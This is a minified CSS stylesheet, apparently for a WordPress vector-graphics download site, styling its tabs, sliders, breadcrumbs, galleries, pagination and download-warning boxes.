.tabs-container{position:relative;z-index:0;background:#f6f6f6;border:1px solid #e0dddd !important}.tab-holder .news-list img{margin:0 0 0 20px;background:none repeat scroll 0 0 #fff;border:1px solid #f1f1f1;box-shadow:none;padding:4px;width:60px;height:auto}.tab-holder .news-list{list-style:none;margin:0;padding:0;clear:both}.tab-holder .news-list li{border-bottom:1px solid #f0f0f0;padding:15px 0 10px 0!important;overflow:hidden;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .news-list li:nth-child(even){background:rgba(255,255,255,.6)}.tab-holder .news-list li a{background:none!important;padding:0!important}.tab-holder .news-list li:last-child{border-bottom:0}.tab-holder .news-list .post-holder a{margin:0;padding:0;overflow:hidden;background:none!important;border:0!important;text-indent:0!important;height:auto!important;line-height:normal!important}.tab-holder .news-list li .image{float:left}.tab-holder .news-list li .post-holder{float:left;width:60%;margin-left:20px}.tab-holder .news-list li .post-holder a{color:#51545C!important;font-size:14px!important;line-height:17px!important;font-weight:700}.tab-holder .news-list li .post-holder p{margin:0;margin-bottom:5px}.tab-holder .news-list li .post-holder .meta{margin:0;margin-top:2px;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .meta em{font-style:normal!important;font-size:12px!important;color:#747474!important}.tab-holder .news-list li .post-holder .comment-text-side{line-height:16px!important}#gmap{margin-bottom:20px!important}#nav .dd-container{max-width:100%;display:none}#wrapper .dd-container{font-size:17px!important;font-weight:400!important}#wrapper .dd-container .dd-select{border:0;text-align:center;height:50px;background:0 0;line-height:50px}#wrapper .dd-container .dd-selected{padding:0 15px;background:0 0}#wrapper .dd-container .dd-selected-text{background:rgba(255,255,255,.5);margin:5px 0;padding:10px 30px;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}#wrapper .dd-container label,#wrapper .dd-container a{color:#888!important}#wrapper .dd-options{border:1px solid #E8E8E8!important;border-bottom:0!important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);position:relative!important}#wrapper .dd-options li{float:none;height:auto;padding:0;line-height:normal;border-bottom:1px solid #E8E8E8!important}#wrapper .dd-options li a{border:0!important;float:none;height:auto;margin:0;padding:10px;line-height:normal;color:#333!important}#wrapper .dd-options li a:hover,#wrapper .dd-options li.dd-option-selected a{background-color:#fbfbfb!important;color:#333!important}#wrapper .dd-selected{font-weight:400!important;font-size:20px}#wrapper .dd-options li:first-child{display:none!important}#wrapper .dd-options li:last-child{border-bottom:0!important}.btn{border:none;cursor:pointer;display:inline-block;outline:none;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;padding-left:0;padding-right:0}.btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.icon-arrow-right:before{content:"\f105";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.icon-arrow-left:before{content:"\f104";font-family:FontAwesome!important;font-size:20px;font-style:normal;font-weight:400}.read-more.icon-arrow-right:before{color:#bbb}.btn:before{position:absolute;height:100%;line-height:.7em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.btn-right:before{right:15px;opacity:0;top:-5px}.btn-right:hover:before{right:8px;opacity:1}.btn-left:before{left:15px;opacity:0;top:-5px}.btn-left:hover:before{left:8px;opacity:1}.icon-big{white-space:normal}.icon-arrow-right.icon-big{text-align:right}.icon-arrow-left.icon-big{text-align:left}.icon-big:before{line-height:1.1em;opacity:1!important;font-size:30px;color:#333}.icon-big:hover:before{color:#aaa}.btn-right.icon-big:before{right:-20px}.btn-right.icon-big:hover:before{right:-25px}.btn-left.icon-big:before{left:-20px}.btn-left.icon-big:hover:before{left:-25px}.w3eden .card-body{padding:10px}ul.breadcrumbs{float:left;position:relative;z-index:1;list-style:none outside none;margin:0 0 20px;padding:5px;width:calc(100% - 12px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;display:none}ul.breadcrumbs li{display:inline-block;font-size:13px;margin:0 0 0 5px;padding:0 2px;font-family:'Roboto Condensed',sans-serif;color:#444}ul.breadcrumbs li:after{color:rgba(0,0,0,.2);content:"\f0da";font-family:FontAwesome;font-size:12px}ul.breadcrumbs li:last-child:after{content:""}ul.breadcrumbs li a{color:#51545c;padding-right:10px;text-decoration:none}ul.breadcrumbs li a.home:before{content:"\f015";font-family:FontAwesome;font-size:12px;margin-right:5px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.animated.hinge{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.alignleft{float:left;margin:5px 20px 10px 0}.alignright{float:right;margin:5px 0 10px 20px}.aligncenter{margin:5px auto 10px auto;display:block;clear:both}.facebook{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/facebook.jpg) no-repeat}.twitter{width:32px;height:32px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/twitter.jpg) no-repeat}.slides{height:150px;margin:50px auto;position:relative;width:1200px}.slides ul{list-style:none;position:relative}@-webkit-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}@-moz-keyframes anim_slides{0%{opacity:0}6%{opacity:1}24%{opacity:1}30%{opacity:0}100%{opacity:0}}.slides ul li{opacity:0;position:absolute;top:0;-webkit-animation-name:anim_slides;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_slides;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.slides ul li:nth-child(2),.slides ul li:nth-child(2) div{-webkit-animation-delay:6s;-moz-animation-delay:6s}.slides ul li:nth-child(3),.slides ul li:nth-child(3) div{-webkit-animation-delay:12s;-moz-animation-delay:12s}.slides ul li:nth-child(4),.slides ul li:nth-child(4) div{-webkit-animation-delay:18s;-moz-animation-delay:18s}.slides ul li img{display:block}@-webkit-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}@-moz-keyframes anim_titles{0%{left:100%;opacity:0}5%{left:10%;opacity:1}20%{left:10%;opacity:1}25%{left:100%;opacity:0}100%{left:100%;opacity:0}}.slides ul li div{background-color:#000;border-radius:10px;box-shadow:0 0 5px #fff inset;color:#fff;font-size:26px;left:10%;margin:0 auto;padding:20px;position:absolute;top:50%;width:200px;-webkit-animation-name:anim_titles;-webkit-animation-duration:24s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-delay:0;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-duration:24s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-delay:0;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards}.image1{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/1.jpg);background-repeat-repeat:x}.image2{height:150px;background:url(//www.vector-eps.com/wp-content/themes/evolve/images/2.jpg);background-repeat-repeat:x}.poze{border:solid 1px #ccc;-moz-box-shadow:1px 1px 5px #999;-webkit-box-shadow:1px 1px 5px #999;box-shadow:1px 1px 5px #999;background:none repeat scroll 0 0 #fff;border-radius:7px;margin-bottom:30px;margin-top:10px;padding:10px}#sidesky{margin-top:0;margin-bottom:-15px;margin-left:-11px}.promote{color:#fffdfd;text-shadow:0 2px 0 rgba(10,9,9,.3),0 0 10px rgba(10,9,9,.35);text-decoration:none;font:35px 'Roboto Condensed',sans-serif;text-transform:uppercase}.bigtext{font:35px 'Roboto Condensed',sans-serif;color:#fffdfd;padding:0}.searchlink{color:#fff;font-size:14px}.darkgray{color:#555;text-transform:uppercase;font-family:'Roboto Condensed',sans-serif;font-weight:300}.entry-bg{background:#fff}.aligncenter{text-align:center}.header-promo{color:#000;text-transform:uppercase;font-family:roboto;font-weight:300;border-bottom:1px dotted;text-decoration:none;font-size:16px}.home .type-post .entry-content,.archive .type-post .entry-content,.search .type-post .entry-content,.page-template-blog-page-php .type-post .entry-content{font-size:13px}.entry-content{font-family:'Roboto Condensed',sans-serif;font-weight:300}.home .odd0,.archive .odd0,.search .odd0,.page-template-blog-page-php .odd0{clear:both}.home .odd2,.archive .odd2,.search .odd2,.page-template-blog-page-php .odd2{margin-right:0}.home .entry-title,.entry-title a,.archive .entry-title,.search .entry-title,.page-template-blog-page-php .entry-title{font-size:100%!important;line-height:100%!important;margin-bottom:0}.home .entry-header,.archive .entry-header,.search .entry-header,.page-template-blog-page-php .entry-header{font-size:12px;padding:0}.home .published strong,.archive .published strong,.search .published strong,.page-template-blog-page-php .published strong{font-size:15px;line-height:15px}.home .type-post .comment-count a,.archive .type-post .comment-count a,.search .type-post .comment-count a,.page-template-blog-page-php .type-post .comment-count a{color:#bfbfbf;text-decoration:none;position:relative;bottom:-9px;border:none;padding:8px 10px 8px 18px}.home .type-post .comment-count,.archive .type-post .comment-count,.search .type-post .comment-count,.page-template-blog-page-php .type-post .comment-count{background:none!important;padding-right:0}@media only screen and (min-width:768px){.link-effect a:hover span,.link-effect a:focus span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}}.menu-back{background-color:#dd586d;background:-webkit-gradient(radial,center center,0,center center,460,from(#dd586d),to(#283541));background:-webkit-radial-gradient(circle,#dd586d,#283541);background:-moz-radial-gradient(circle,#dd586d,#283541);background:-o-radial-gradient(circle,#dd586d,#283541);background:-ms-radial-gradient(circle,#dd586d,#283541)}.da-dots span{background:#2e3e4c}#logo,#logo a{font:bold 39px 'Roboto Condensed',sans-serif;letter-spacing:-.03em}#tagline{font:normal 13px 'Roboto Condensed',sans-serif}ul.nav-menu a{font:normal 14px 'Roboto Condensed',sans-serif}.da-slide h2{font:normal 36px 'Roboto Condensed',sans-serif}.da-slide p{font:normal 18px 'Roboto Condensed',sans-serif}#slide_holder .featured-title a{font:normal 36px f'Roboto Condensed',sans-serif}#slide_holder p{font:normal 18px 'Roboto Condensed',sans-serif}#backtotop{right:3%}#wrapper{position:relative;margin:0 auto;background:#f9f9f9;width:1240px}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited,#secondary a:hover,#secondary-2 a:hover{color:#333}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999}#secondary-2{float:left;position:sticky;z-index:1;width:200px;padding:0;margin:0 10px 0 5px;top:70px;z-index:0;display:none}.single #secondary-2{display:none}#igit_title a{color:#333 !important;font-size:12px !important;font-family:'Roboto Condensed',sans-serif;margin-top:24px !important;display:block}.bottom-ads{display:inline-block;margin-top:20px}.ad1{float:left;margin-left:20px}.ad2{float:left;margin-left:39px}.ad3{float:left;margin-left:38px}.mt--10{margin-top:10px}.m--0{margin:0}.single ul.breadcrumbs{display:block}.single #primary{columns:unset;width:100%;float:left;padding:0}.single .post{width:100%;box-shadow:none}.image-wrapper{float:left;width:50%}.rs-wrapper{float:left;width:100%}.image-wrapper a{margin:0 auto;text-align:center;display:block}.ngg-galleryoverview{margin:0 !important}.ngg-gallery-thumbnail-box{border:1px solid #e9eaeb;margin-bottom:10px;background:#f5f5f5}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail{padding:5px}.related-tags{float:left;width:100%}.artprop h4{float:left;width:100%;text-align:left;border-bottom:1px solid #e9eaeb;padding-bottom:10px;padding-top:0;margin-bottom:10px;margin-top:0}.related-posts{text-align:center}.wpdmpro-template-default .breadcrumbs,.wpdmpro-template-default .tech-description,.wpdmpro-template-default .small-description,.wpdmpro-template-default .ngallery,.wpdmpro-template-default .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{text-align:left;font-size:26px}.search-title{font-size:18px;padding:5px 10px;background:#fff;margin:10px 0;border:1px dashed #ccc}.no-entries{width:calc(100% - 247px);float:left;margin-left:10px}.no-entries .entry-title{text-align:left}::-webkit-scrollbar-thumb{background:#7b7e8a;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#535662}::-webkit-scrollbar{width:10px;height:10px}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail-box{display:block !important}::-webkit-scrollbar-track{box-shadow:inset 0 0 3px rgba(0,0,0,.2);border-radius:0;background:#e8eef9}.page #primary{column-count:1}.page .hentry:nth-child(1){display:none}.spacing{padding:20px}#wp_page_numbers ul{display:flex;justify-content:center}#wp_page_numbers ul li a{padding:15px 20px;margin-left:12px;margin-right:2px;display:block;color:#333;background-color:#fff;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,.3);text-transform:uppercase;font-size:14px}.gallery-images,.tags-wrapper,.nggalleryitems .ngg-galleryoverview{column-count:4;column-gap:10px;width:100%;float:left;padding:0}.download-home{position:relative;display:block}.blanket{position:absolute;background:rgba(0,0,0,.3);top:0;z-index:1;height:70px;width:100%}.download-warning{border:1px solid rgba(0,0,0,.125);border-left:3px solid red;border-radius:.25rem;padding:10px;width:calc(100% - 24px);text-align:center;margin-bottom:10px}.download-warning p{margin:0}.download-warning h2 i{padding-right:10px;color:red}.download-warning h2{margin:0;padding:0}.w3eden .wpdm-download-link{color:#fff;background-color:#4a8eff !important;border-color:#4a8eff !important}.screen-reader-text{display:none}